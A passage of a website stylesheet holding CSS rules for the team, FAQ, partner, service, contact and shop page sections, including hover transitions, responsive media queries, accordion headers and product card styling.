        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(9, 42, 72, 0.75);
        opacity: 0;
        z-index: 1;
        -webkit-transition: 0.5s;
        -khtml-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s;
        -webkit-transform: scale(1, 0.5);
        -moz-transform: scale(1, 0.5);
        -ms-transform: scale(1, 0.5);
        -o-transform: scale(1, 0.5);
        transform: scale(1, 0.5); }
      .team-page-section .section-wrapper .team-wrapper .caption img {
        width: 100%; }
      .team-page-section .section-wrapper .team-wrapper .caption .hover-view {
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        width: 100%;
        text-align: center;
        margin-top: -8px; }
        .team-page-section .section-wrapper .team-wrapper .caption .hover-view li {
          position: relative;
          display: inline-block;
          margin-right: 15px;
          opacity: 0;
          z-index: 5;
          -webkit-transition: 0.5s;
          -khtml-transition: 0.5s;
          -moz-transition: 0.5s;
          -ms-transition: 0.5s;
          -o-transition: 0.5s;
          transition: 0.5s; }
          .team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(1) {
            transform: translateY(10px); }
          .team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(2) {
            transform: translateY(20px);
            transition-delay: .1s; }
          .team-page-section .section-wrapper .team-wrapper .caption .hover-view li:nth-child(3) {
            transform: translateY(40px);
            transition-delay: .2s; }
          .team-page-section .section-wrapper .team-wrapper .caption .hover-view li:last-child {
            margin-right: 0; }
          .team-page-section .section-wrapper .team-wrapper .caption .hover-view li i {
            font-size: 24px;
            color: #FFFFFF;
            -webkit-transition: 0.5s;
            -khtml-transition: 0.5s;
            -moz-transition: 0.5s;
            -ms-transition: 0.5s;
            -o-transition: 0.5s;
            transition: 0.5s; }
            .team-page-section .section-wrapper .team-wrapper .caption .hover-view li i:hover {
              color: #48c7ec; }
    .team-page-section .section-wrapper .team-wrapper .contact-wrapper {
      margin-top: 20px; }
      .team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 {
        font-size: 24px;
        font-weight: 500;
        line-height: 34px;
        margin-bottom: -4px; }
        .team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a {
          color: #222222; }
          .team-page-section .section-wrapper .team-wrapper .contact-wrapper h4 a:hover {
            color: #48c7ec; }
      .team-page-section .section-wrapper .team-wrapper .contact-wrapper .position {
        font-size: 14px;
        font-weight: 500;
        color: #999999; }
      .team-page-section .section-wrapper .team-wrapper .contact-wrapper p {
        color: #6a6a6a;
        margin: 10px 0 0; }
.team-page-section .link {
  margin-top: 12px; }
  @media only screen and (max-width: 991px) {
    .team-page-section .link {
      margin-bottom: 50px; } }
  .team-page-section .link .btn {
    padding: 8px 34px; }
    @media only screen and (max-width: 479px) {
      .team-page-section .link .btn {
        padding: 5px 25px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .team-page-section .side-bar .page-list {
    width: 50%;
    float: left; } }
.team-page-section .side-bar .page-list li {
  margin-bottom: 8px; }
  .team-page-section .side-bar .page-list li:last-child {
    margin-bottom: 0; }
  .team-page-section .side-bar .page-list li:hover a {
    color: #FFFFFF;
    background: #48c7ec;
    border-color: #48c7ec; }
  .team-page-section .side-bar .page-list li a {
    font-size: 18px;
    line-height: 30px;
    color: #333333;
    border: 2px solid #f3f3f3;
    padding: 9px 0;
    display: block;
    border-radius: 8px; }
    @media only screen and (max-width: 479px) {
      .team-page-section .side-bar .page-list li a {
        padding: 6px 0; } }
.team-page-section .side-bar .brochure {
  margin-top: 50px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .team-page-section .side-bar .brochure {
      width: 50%;
      display: inline-block;
      padding: 0 20px; } }
  .team-page-section .side-bar .brochure h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #333333; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .team-page-section .side-bar .brochure h4 {
        font-size: 21px;
        margin-bottom: 15px; } }
  .team-page-section .side-bar .brochure span {
    font-size: 16px;
    color: #48c7ec;
    border: 2px solid #48c7ec;
    border-radius: 8px;
    display: block;
    padding: 10px 0; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .team-page-section .side-bar .brochure span {
        padding: 6px 0; } }
    .team-page-section .side-bar .brochure span i {
      font-size: 22px;
      color: #48c7ec;
      margin-right: 10px; }
.team-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .team-page-section .side-bar .susbscribe-section {
      padding: 25px 15px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .team-page-section .side-bar .susbscribe-section {
      margin-top: 105px; } }
  @media only screen and (max-width: 479px) {
    .team-page-section .side-bar .susbscribe-section {
      padding: 20px; } }
  .team-page-section .side-bar .susbscribe-section h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 27px;
    color: #0d1d36;
    margin-bottom: 70px; }
    @media only screen and (max-width: 1199px) {
      .team-page-section .side-bar .susbscribe-section h4 {
        margin-bottom: 30px; } }
  .team-page-section .side-bar .susbscribe-section .form .form-group {
    margin-bottom: 8px; }
    .team-page-section .side-bar .susbscribe-section .form .form-group:last-child {
      margin-bottom: 0; }
    .team-page-section .side-bar .susbscribe-section .form .form-group .form-control {
      font-size: 12px;
      border: 2px solid #48c7ec;
      color: #bcbaba;
      border-radius: 8px;
      padding: 18px; }
      .team-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
        color: #bcbaba; }
    .team-page-section .side-bar .susbscribe-section .form .form-group .btn {
      font-size: 15px;
      display: block;
      width: 100%;
      border-radius: 8px; }

/* =========================================================
        Faq-Page-STYLE 
============================================================ */
.faq-page-section .brochure {
  margin-right: 60px; }
  @media only screen and (max-width: 1199px) {
    .faq-page-section .brochure {
      margin-right: 0; } }
  .faq-page-section .brochure h4 {
    font-size: 30px;
    font-weight: 500;
    line-height: 30px;
    color: #0d1d36; }
    @media only screen and (max-width: 991px) {
      .faq-page-section .brochure h4 {
        font-size: 25px; } }
    @media only screen and (max-width: 767px) {
      .faq-page-section .brochure h4 {
        font-size: 22px;
        margin-bottom: 5px; } }
  .faq-page-section .brochure p {
    font-size: 16px;
    font-weight: 300;
    line-height: 28px;
    color: #666666;
    margin-bottom: 25px; }
    @media only screen and (max-width: 767px) {
      .faq-page-section .brochure p {
        font-size: 14px;
        line-height: 25px; } }
  .faq-page-section .brochure span {
    font-size: 16px;
    color: #48c7ec;
    border: 2px solid #48c7ec;
    border-radius: 8px;
    display: block;
    padding: 10px 30px;
    margin-bottom: 18px; }
    @media only screen and (max-width: 991px) {
      .faq-page-section .brochure span {
        padding: 8px 30px;
        margin-bottom: 10px; } }
    .faq-page-section .brochure span i {
      font-size: 22px;
      color: #48c7ec;
      margin-right: 10px; }
@media only screen and (max-width: 991px) {
  .faq-page-section .faq-content {
    margin-top: 50px; } }
.faq-page-section .faq-content h3 {
  font-size: 30px;
  font-weight: 500;
  line-height: 30px;
  color: #222222;
  margin-bottom: 65px; }
  @media only screen and (max-width: 991px) {
    .faq-page-section .faq-content h3 {
      margin-bottom: 40px; } }
  @media only screen and (max-width: 767px) {
    .faq-page-section .faq-content h3 {
      font-size: 25px;
      margin-bottom: 30px; } }
  @media only screen and (max-width: 767px) {
    .faq-page-section .faq-content h3 {
      font-size: 22px; } }
.faq-page-section .faq-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  border: 1px solid #dee0e1; }
  @media only screen and (max-width: 767px) {
    .faq-page-section .faq-content .accordion-content .ui-accordion-header {
      padding: 8px 20px; } }
  @media only screen and (max-width: 479px) {
    .faq-page-section .faq-content .accordion-content .ui-accordion-header {
      font-size: 16px;
      line-height: 24px;
      padding: 13px 40px 13px 15px; } }
  .faq-page-section .faq-content .accordion-content .ui-accordion-header:focus {
    outline: none; }
  .faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
    content: "\f107";
    font-family: "FontAwesome";
    position: absolute;
    top: 50%;
    right: 20px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    font-size: 20px;
    color: #222222;
    margin-top: -5px; }
    @media only screen and (max-width: 479px) {
      .faq-page-section .faq-content .accordion-content .ui-accordion-header::before {
        right: 15px; } }
  .faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active {
    border-color: #48c7ec; }
    .faq-page-section .faq-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
      content: "\f106"; }
.faq-page-section .faq-content .accordion-content .ui-accordion-content {
  padding: 25px 35px 35px;
  border: 1px solid #dee0e1; }
  @media only screen and (max-width: 991px) {
    .faq-page-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 35px 50px; } }
  @media only screen and (max-width: 767px) {
    .faq-page-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 20px 50px; } }
  @media only screen and (max-width: 699px) {
    .faq-page-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 20px 30px; } }
  @media only screen and (max-width: 450px) {
    .faq-page-section .faq-content .accordion-content .ui-accordion-content {
      padding: 25px 20px 50px; } }
  .faq-page-section .faq-content .accordion-content .ui-accordion-content p {
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    color: #828282;
    word-break: break-all;
    margin-bottom: 0; }

/* =========================================================
        partner-Page-STYLE 
============================================================ */
.partner-page-section .partner-wrapper {
  margin-bottom: 15px; }
  .partner-page-section .partner-wrapper:last-child {
    margin-bottom: 0; }
  .partner-page-section .partner-wrapper .caption img {
    max-width: 100%;box-shadow:0 0 3px #ccc;}
  .partner-page-section .partner-wrapper .content {
    margin: 30px 30px 0 0; }
    @media only screen and (max-width: 1199px) {
      .partner-page-section .partner-wrapper .content {
        margin: 0; } }
    @media only screen and (max-width: 991px) {
      .partner-page-section .partner-wrapper .content {
        margin-top: 15px; } }
    .partner-page-section .partner-wrapper .content h3 {
      position: relative;
      font-size: 30px;
      font-weight: 500;
      line-height: 27px;
      margin-bottom: 35px;
      padding-bottom: 10px; }
      @media only screen and (max-width: 991px) {
        .partner-page-section .partner-wrapper .content h3 {
          font-size: 25px;
          margin-bottom: 30px;
          padding-bottom: 0px; } }
      @media only screen and (max-width: 767px) {
        .partner-page-section .partner-wrapper .content h3 {
          font-size: 22px; } }
      .partner-page-section .partner-wrapper .content h3::before {
        content: "";
        position: absolute;
        left: 0;
        bottom: -14px;
        width: 80px;
        height: 5px;
        border-radius: 5px;
        background-color: #48c7ec; }
        @media only screen and (max-width: 767px) {
          .partner-page-section .partner-wrapper .content h3::before {
            height: 4px; } }
      .partner-page-section .partner-wrapper .content h3 a {
        color: #0d1d36; }
        .partner-page-section .partner-wrapper .content h3 a:hover {
          color: #48c7ec; }
    .partner-page-section .partner-wrapper .content p {
      color: #666666; }
@media only screen and (max-width: 991px) {
  .partner-page-section .side-bar {
    margin-top: 50px; } }
@media (min-width: 768px) and (max-width: 991px) {
  .partner-page-section .side-bar .page-list {
    width: 50%;
    float: left; } }
.partner-page-section .side-bar .page-list li {
  margin-bottom: 8px; }
  .partner-page-section .side-bar .page-list li:last-child {
    margin-bottom: 0; }
  .partner-page-section .side-bar .page-list li:hover a {
    color: #FFFFFF;
    background: #48c7ec;
    border-color: #48c7ec; }
  .partner-page-section .side-bar .page-list li a {
    font-size: 18px;
    line-height: 30px;
    color: #333333;
    border: 2px solid #f3f3f3;
    padding: 9px 0;
    display: block;
    border-radius: 8px; }
    @media only screen and (max-width: 479px) {
      .partner-page-section .side-bar .page-list li a {
        padding: 6px 0; } }
.partner-page-section .side-bar .brochure {
  margin-top: 50px; }
  @media (min-width: 768px) and (max-width: 991px) {
    .partner-page-section .side-bar .brochure {
      width: 50%;
      display: inline-block;
      padding: 0 20px; } }
  .partner-page-section .side-bar .brochure h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    color: #333333; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .partner-page-section .side-bar .brochure h4 {
        font-size: 21px;
        margin-bottom: 15px; } }
  .partner-page-section .side-bar .brochure span {
    font-size: 16px;
    color: #48c7ec;
    border: 2px solid #48c7ec;
    border-radius: 8px;
    display: block;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .partner-page-section .side-bar .brochure span:hover {
      border: 2px solid #092a48;
      background: #092a48; }
    .partner-page-section .side-bar .brochure span a {
      color: #48c7ec;
      display: block;
      padding: 10px 0; }
    @media (min-width: 992px) and (max-width: 1199px) {
      .partner-page-section .side-bar .brochure span {
        padding: 6px 0; } }
    .partner-page-section .side-bar .brochure span i {
      font-size: 22px;
      color: #48c7ec;
      margin-right: 10px; }
.partner-page-section .side-bar .susbscribe-section {
  border: 2px solid #f3f3f3;
  border-radius: 8px;
  margin-top: 60px;
  padding: 35px 22px; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .partner-page-section .side-bar .susbscribe-section {
      padding: 25px 15px; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .partner-page-section .side-bar .susbscribe-section {
      margin-top: 105px; } }
  @media only screen and (max-width: 479px) {
    .partner-page-section .side-bar .susbscribe-section {
      padding: 20px; } }
  .partner-page-section .side-bar .susbscribe-section h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 27px;
    color: #0d1d36;
    margin-bottom: 70px; }
    @media only screen and (max-width: 1199px) {
      .partner-page-section .side-bar .susbscribe-section h4 {
        margin-bottom: 30px; } }
  .partner-page-section .side-bar .susbscribe-section .form .form-group {
    margin-bottom: 8px; }
    .partner-page-section .side-bar .susbscribe-section .form .form-group:last-child {
      margin-bottom: 0; }
    .partner-page-section .side-bar .susbscribe-section .form .form-group .form-control {
      font-size: 12px;
      border: 2px solid #48c7ec;
      color: #bcbaba;
      border-radius: 8px;
      padding: 18px; }
      .partner-page-section .side-bar .susbscribe-section .form .form-group .form-control::placeholder {
        color: #bcbaba; }
    .partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
      font-size: 15px;
      display: block;
      width: 100%;
      border-radius: 8px; }
      @media only screen and (max-width: 479px) {
        .partner-page-section .side-bar .susbscribe-section .form .form-group .btn {
          padding: 5px 16px; } }

/* =========================================================
        service-Page-STYLE 
============================================================ */
.service-page-section .side-bar {
  margin-right: 50px; }
  @media only screen and (max-width: 1199px) {
    .service-page-section .side-bar {
      margin-right: 0; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .service-page-section .side-bar .page-list {
      width: 50%;
      float: left;
      margin-right: 50px; } }
  .service-page-section .side-bar .page-list li {
    margin-bottom: 8px; }
    .service-page-section .side-bar .page-list li:last-child {
      margin-bottom: 0; }
    .service-page-section .side-bar .page-list li:hover a, .service-page-section .side-bar .page-list li.active a {
      color: #48c7ec; }
    .service-page-section .side-bar .page-list li a {
      font-size: 16px;
      line-height:26px;
      color: #333333;
      border: 2px solid #f3f3f3;
      padding: 9px 30px;
      display: block;
      border-radius: 8px; }
      @media only screen and (max-width: 479px) {
        .service-page-section .side-bar .page-list li a {
          padding: 6px 20px; } }
      .service-page-section .side-bar .page-list li a i {
        font-size: 22px;
        margin-top: 5px;
        float: right; }
  .service-page-section .side-bar .location {
    margin: 65px 0 55px; }
    @media only screen and (max-width: 991px) {
      .service-page-section .side-bar .location {
        margin: 0 0 125px; } }
    @media only screen and (max-width: 767px) {
      .service-page-section .side-bar .location {
        margin: 35px 0; } }
    .service-page-section .side-bar .location .heading {
      font-size:24px;
      font-weight:600;
      line-height: 30px;
      color: #0d1d36; }
      @media only screen and (max-width: 991px) {
        .service-page-section .side-bar .location .heading {
          font-size: 25px;
          margin-bottom: 10px; } }
      @media only screen and (max-width: 767px) {
        .service-page-section .side-bar .location .heading {
          font-size: 22px;
          margin-bottom: 5px; } }
    .service-page-section .side-bar .location li {
      margin-bottom: 15px; }
      .service-page-section .side-bar .location li:last-child {
        margin-bottom: 0; }
      .service-page-section .side-bar .location li i {
        font-size: 20px;
        color: #48c7ec;
        float: left;
        margin-top: 7px; }
        @media only screen and (max-width: 991px) {
          .service-page-section .side-bar .location li i {
            margin: 4px 10px 0 0; } }
        @media only screen and (max-width: 479px) {
          .service-page-section .side-bar .location li i {
            margin-top: 3px; } }
      .service-page-section .side-bar .location li .text {
        font-size: 16px;
        line-height: 30px;
        color: #333;
        margin-left: 45px; }
        @media only screen and (max-width: 991px) {
          .service-page-section .side-bar .location li .text {
            font-size: 16px;
            line-height: 27px;
            margin-left: 35px; } }
  .service-page-section .side-bar .brochure h4 {
    font-size: 30px;
    font-weight: 500;
    line-height: 30px;
    color: #0d1d36; }
    @media only screen and (max-width: 991px) {
      .service-page-section .side-bar .brochure h4 {
        font-size: 25px; } }
    @media only screen and (max-width: 767px) {
      .service-page-section .side-bar .brochure h4 {
        font-size: 22px;
        margin-bottom: 5px; } }
  .service-page-section .side-bar .brochure p {
    font-size: 16px;
    font-weight: 300;
    line-height: 28px;
    color: #666666;
    margin-bottom: 25px; }
    @media only screen and (max-width: 767px) {
      .service-page-section .side-bar .brochure p {
        font-size: 14px;
        line-height: 25px; } }
  .service-page-section .side-bar .brochure span {
    font-size: 16px;
    color: #48c7ec;
    border: 2px solid #48c7ec;
    border-radius: 8px;
    display: block;
    padding: 10px 30px;
    margin-bottom: 18px;
    -webkit-transition: 0.5s;
    -khtml-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .service-page-section .side-bar .brochure span a {
      color: #48c7ec; }
    .service-page-section .side-bar .brochure span:hover {
      border: 2px solid #092a48;
      background: #092a48; }
    @media only screen and (max-width: 991px) {
      .service-page-section .side-bar .brochure span {
        padding: 8px 30px;
        margin-bottom: 10px; } }
    .service-page-section .side-bar .brochure span i {
      font-size: 22px;
      color: #48c7ec;
      margin-right: 10px; }
@media only screen and (max-width: 991px) {
  .service-page-section .working-section {
    margin-top: 50px; } }
.service-page-section .working-section .header {
  margin-bottom: 30px; }
  .service-page-section .working-section .header h2,   .service-page-section .working-section .header h1 {
    position: relative;
    font-size: 36px;
    font-weight: 600;
    line-height: 40px;
    color: #031633;
    margin-bottom: 53px; }
    @media (min-width: 768px) and (max-width: 991px) {
      .service-page-section .working-section .header h2 {
        font-size: 30px;
        line-height: 35px; } }
    @media only screen and (max-width: 767px) {
      .service-page-section .working-section .header h2 {
        font-size: 30px;
        line-height: 35px;
        margin-bottom: 10px; } }
    @media only screen and (max-width: 479px) {
      .service-page-section .working-section .header h2 {
        font-size: 25px;
        line-height: 30px; } }
    .service-page-section .working-section .header h2::before {
      content: "";
      position: absolute;
      width: 75px;
      height: 5px;
      left: 0;
      bottom: -13px;
      background-color: #48c7ec; }
      @media only screen and (max-width: 1200px) {
        .service-page-section .working-section .header h2::before {
          display: none; } }
  .service-page-section .working-section .header p {
    font-size: 15px;
    line-height: 25px;
    color: #6a6a6a;
    margin-left: 30px; }
    @media only screen and (max-width: 767px) {
      .service-page-section .working-section .header p {
        margin-left: 0; } }
.service-page-section .working-section .wrapper-content {
  margin-bottom: 52px; }
  .service-page-section .working-section .wrapper-content.last-wrapper {
    margin-bottom:25px; }
  @media only screen and (max-width: 767px) {
    .service-page-section .working-section .wrapper-content {
      margin-bottom: 50px; } }
  @media only screen and (max-width: 479px) {
    .service-page-section .working-section .wrapper-content {
      margin-bottom: 30px; } }
  .service-page-section .working-section .wrapper-content img {
    width: 100%; }
  .service-page-section .working-section .wrapper-content h3 {
    position: relative;
    font-size:19px;
    font-weight: 500;
    line-height: 30px;
    border-bottom: 1px solid #d8d8d8;
    margin: 13px 0 12px;
    padding-bottom: 16px; }
    .service-page-section .working-section .wrapper-content h3::before {
      content: "";
      position: absolute;
      width: 0;
      height: 1px;
      left: 0;
      bottom: -1px;
      background-color: #48c7ec;
      -webkit-transition: 0.8s;
      -khtml-transition: 0.8s;
      -moz-transition: 0.8s;
      -ms-transition: 0.8s;
      -o-transition: 0.8s;
      transition: 0.8s; }
    @media (min-width: 768px) and (max-width: 991px) {
      .service-page-section .working-section .wrapper-content h3 {
        font-size: 20px;
        line-height: 25px; } }
    @media (min-width: 480px) and (max-width: 767px) {
      .service-page-section .working-section .wrapper-content h3 {
        font-size: 20px;
        line-height: 25px; } }
    @media only screen and (max-width: 479px) {
      .service-page-section .working-section .wrapper-content h3 {
        font-size: 18px;
        line-height: 22px;
        margin: 13px 0 15px;
        padding-bottom: 15px; } }
  .service-page-section .working-section .wrapper-content:hover h3::before {
    width: 100%; }
  .service-page-section .working-section .wrapper-content .link {
    font-size: 15px;
    font-weight: 500;
    color: #222222; }
    .service-page-section .working-section .wrapper-content .link:hover {
      color: #48c7ec; }
    .service-page-section .working-section .wrapper-content .link i {
      transform: rotate(90deg); }
    @media only screen and (max-width: 479px) {
      .service-page-section .working-section .wrapper-content .link {
        font-size: 15px; } }
.service-page-section .working-section .first-part {
  margin-bottom: 40px; }
@media only screen and (max-width: 991px) {
  .service-page-section .single-service-wrapper {
    margin-top: 50px; } }
.service-page-section .single-service-wrapper h3 {
  font-size: 32px;
  font-weight: 500;
  line-height: 30px;
  color: #0d1d36; }
  
  .service-page-section .single-service-wrapper h4 {
  font-size:20px;font-weight:600;color:#006597;
  }
  
  .service-page-section .single-service-wrapper h5 {
  font-size:18px;font-weight:600;color:#48c7ec;
  }
  
  .service-page-section .single-service-wrapper h1{font-size:28px;color:#006597;text-align:left;font-weight:600;margin-bottom:30px;}
  .service-page-section .single-service-wrapper h2{font-size:24px;font-weight:600;text-align:left;}.service-page-section .single-service-wrapper h3{font-size:24px;font-weight:600;text-align:left;}
  .service-page-section .single-service-wrapper img{margin-bottom:15px;}
  
  @media only screen and (max-width: 991px) {
    .service-page-section .single-service-wrapper h3 {
      font-size: 30px; } }
  @media only screen and (max-width: 767px) {
    .service-page-section .single-service-wrapper h3 {
      font-size: 25px; } }
  @media only screen and (max-width: 479px) {
    .service-page-section .single-service-wrapper h3 {
      font-size: 22px;
      line-height: 25px; } }
.service-page-section .single-service-wrapper p {
  font-size: 16px;
  line-height: 28px;
  color: #6a6a6a;
  margin-bottom: 30px; }
  .service-page-section .single-service-wrapper p:nth-child(3) {
    margin-bottom: 25px; }
.service-page-section .single-service-wrapper .service-list {
  margin-bottom: 40px; }
  .service-page-section .single-service-wrapper .service-list li {
    font-size: 16px;
    line-height: 32px;
    color: #333;
    margin-bottom: 8px; 
	position:relative;
	padding-left:24px;
	font-weight:500;}
    .service-page-section .single-service-wrapper .service-list li i {
      vertical-align: middle;
      margin-right: 5px; 
	  position:absolute;
	  left:0;
	 top:7px;
	 font-size:18px;
	 color:#006597;
	  }
	  
.service-page-section .single-service-wrapper .service-list.ulproject li{font-weight:normal!important;color: #6a6a6a!important;line-height:24px!important;padding-bottom:8px!important;}
.service-page-section .single-service-wrapper .service-list.ulproject li i {top:4px!important;}
	  
.service-page-section .single-service-wrapper #service-carousel {
  margin-bottom: 100px; }
  @media only screen and (max-width: 479px) {
    .service-page-section .single-service-wrapper #service-carousel {
      margin-bottom: 60px; } }
  .service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
    width: 200px;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -65px; }
    @media only screen and (max-width: 479px) {
      .service-page-section .single-service-wrapper #service-carousel .carousel-indicators {
        bottom: -40px; } }
    .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
      width: 7px;
      height: 7px;
      background-color: #c6c6c6;
      border: 0;
      margin: 0 20px; }
      @media only screen and (max-width: 479px) {
        .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li {
          margin: 0 10px; } }
      .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
        width: 15px;
        height: 15px;
        background-color: #48c7ec;
        margin: -3px 20px; }
        @media only screen and (max-width: 479px) {
          .service-page-section .single-service-wrapper #service-carousel .carousel-indicators li.active {
            margin: -3px 10px; } }
  .service-page-section .single-service-wrapper #service-carousel .carousel-inner img {
    width: 100%; }
.service-page-section .single-service-wrapper .service-tab {
  padding-top: 17px; }
  .service-page-section .single-service-wrapper .service-tab .nav-tabs {
    border-bottom: 1px solid #48c7ec; }
    .service-page-section .single-service-wrapper .service-tab .nav-tabs li {
      font-size: 18px;
      font-weight: 600;
      line-height: 30px;
      margin: 0; }
      @media only screen and (max-width: 479px) {
        .service-page-section .single-service-wrapper .service-tab .nav-tabs li {
          font-size: 16px;
          font-weight: 400; } }
      .service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a {
        color: #FFFFFF;
        background-color: #48c7ec; }
        .service-page-section .single-service-wrapper .service-tab .nav-tabs li.active a:hover {
          color: #FFFFFF;
          background-color: #48c7ec; }
      .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
        color: #48c7ec;
        margin: 0;
        border: 0;
        border-radius: 5px;
        padding: 10px 50px; }
        @media only screen and (max-width: 767px) {
          .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
            padding: 10px 30px; } }
        @media only screen and (max-width: 479px) {
          .service-page-section .single-service-wrapper .service-tab .nav-tabs li a {
            padding: 8px 20px; } }
        .service-page-section .single-service-wrapper .service-tab .nav-tabs li a:hover {
          color: #48c7ec;
          background-color: #FFFFFF; }
  .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane {
    margin-top: 22px; }
    .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
      font-size: 15px;
      font-weight: 300;
      line-height: 25px;
      color: #6a6a6a; }
      @media only screen and (max-width: 479px) {
        .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p {
          margin-bottom: 15px; } }
      .service-page-section .single-service-wrapper .service-tab .tab-content .tab-pane p:last-child {
        margin-bottom: 0; }

/* =========================================================
        ContactPage-STYLE 
============================================================ */
.contactPage .contact-section::before {
  display: none; }

/* =========================================================
        Shop-Page-STYLE 
============================================================ */
.shopPage .banner-section {
  background: url(../images/sub/t-bg.html) no-repeat;
  background-position: center;
  background-size: cover; }
.shopPage .shop-section {
  padding-bottom: 75px; }
  @media only screen and (max-width: 767px) {
    .shopPage .shop-section {
      padding-bottom: 50px; } }
  .shopPage .shop-section .left-bar .wrapper-contant {
    margin-bottom: 70px; }
    .shopPage .shop-section .left-bar .wrapper-contant.last-content {
      margin-bottom: 0; }
    .shopPage .shop-section .left-bar .wrapper-contant h4 {
      position: relative;
      font-size: 24px;
      font-weight: 500;
      color: #3d424b;
      margin-bottom: 40px; }
      @media only screen and (max-width: 767px) {
        .shopPage .shop-section .left-bar .wrapper-contant h4 {
          font-size: 20px; } }
      .shopPage .shop-section .left-bar .wrapper-contant h4::before {
        content: "";
        position: absolute;
        left: 0;
        bottom: -10px;
        width: 40px;
        height: 2px;
        background-color: #48c7ec; }
    .shopPage .shop-section .left-bar .wrapper-contant .layout-slider {
      margin-top: 60px; }
      .shopPage .shop-section .left-bar .wrapper-contant .layout-slider span {
        font-size: 12px;
        color: #3d424b; }
    .shopPage .shop-section .left-bar .wrapper-contant ul li {
      font-size: 16px;
      font-weight: 600;
      border-bottom: 1px solid #f1f1f1;
      margin-bottom: 10px;
      padding-bottom: 10px; }
      .shopPage .shop-section .left-bar .wrapper-contant ul li:last-child {
        border: 0; }
      .shopPage .shop-section .left-bar .wrapper-contant ul li a {
        color: #212121; }
        .shopPage .shop-section .left-bar .wrapper-contant ul li a:hover {
          color: #48c7ec; }
  .shopPage .shop-section .right-bar .product-selection .product-wrapper {
    margin-bottom: 60px;
    text-align: center; }
    @media only screen and (max-width: 767px) {
      .shopPage .shop-section .right-bar .product-selection .product-wrapper.last-wrapper {
        margin-bottom: 0; } }
    .shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail {
      background-color: #48c7ec;
      border-radius: 8px; }
      .shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail h5 {
        color: #FFFFFF; }
      .shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .cart {
        color: #3d424b; }
      .shopPage .shop-section .right-bar .product-selection .product-wrapper:hover .product-detail .price {
        background-color: #FFFFFF;
        color: #48c7ec;
        box-shadow: 0 0 5px #a5a3a3; }
    .shopPage .shop-section .right-bar .product-selection .product-wrapper img {
      max-width: 100%; }
    .shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail {
      position: relative;
      box-shadow: 0 0 20px #dcdada;
      margin-top: 15px;
      padding: 15px 20px;
      -webkit-transition: 0.8s;
      -khtml-transition: 0.8s;
      -moz-transition: 0.8s;
      -ms-transition: 0.8s;
      -o-transition: 0.8s;
      transition: 0.8s; }
      .shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail h5 {
        font-size: 20px;
        font-weight: 500;
        color: #3d424b;
        margin-bottom: 5px;
        -webkit-transition: 0.5s;
        -khtml-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
      .shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .cart {
        font-weight: 600;
        -webkit-transition: 0.5s;
        -khtml-transition: 0.5s;
        -moz-transition: 0.5s;
        -ms-transition: 0.5s;
        -o-transition: 0.5s;
        transition: 0.5s; }
      .shopPage .shop-section .right-bar .product-selection .product-wrapper .product-detail .price {
        position: absolute;
        right: -15px;
        bottom: -20px;
        width: 60px;
        height: 60px;
        line-height: 60px;
        font-size: 22px;
        font-weight: 600;
        color: #FFFFFF;
        background-color: #48c7ec;
        text-align: center;
        border-radius: 50%;
        -webkit-transition: 0.8s;
